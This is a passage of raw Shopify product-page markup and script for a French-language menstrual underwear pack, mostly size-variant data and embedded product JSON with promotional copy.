          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -146,
        }
        ,
      
        {
          id: 42093382828270,
          title: "XL",
          option1: "XL",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 454,
        }
        ,
      
        {
          id: 42093382861038,
          title: "XXL",
          option1: "XXL",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 798,
        }
        ,
      
        {
          id: 42093382893806,
          title: "3XL",
          option1: "3XL",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 929,
        }
        ,
      
        {
          id: 42093382926574,
          title: "4XL",
          option1: "4XL",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 962,
        }
        
      
    ]
  };
</script>

<!-- test -->


<script
  crossorigin='anonymous'
  src="https://widebundle.com/scripttag.php?shop=amora-canada.myshopify.com&target_product_id=7462679511278&v=1769426080"
  defer>
</script>

<script>
  console.log('test');
</script>



</div><div id="shopify-block-AM0JIZ1hhYzgwcENia__11254466806377166470" class="shopify-block shopify-app-block">

<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":7462679511278,"title":"Le Pack Menstruel « Sereine »","handle":"packmenstruel-sereine","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T16:12:02-05:00","created_at":"2021-11-23T15:51:25-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42093382664430,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","options":["XXS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382697198,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382729966,"title":"S","option1":"S","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine S","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382762734,"title":"M","option1":"M","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine M","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382795502,"title":"L","option1":"L","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","options":["L"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine L","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382828270,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","options":["XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382861038,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","options":["XXL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382893806,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","options":["3XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 3XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382926574,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","options":["4XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 4XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","options":["Taille"],"media":[{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","width":700},{"alt":null,"id":28733642014958,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","width":3500},{"alt":null,"id":28733642047726,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","width":3500},{"alt":null,"id":28733659742446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","width":3500},{"alt":null,"id":28733642080494,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est 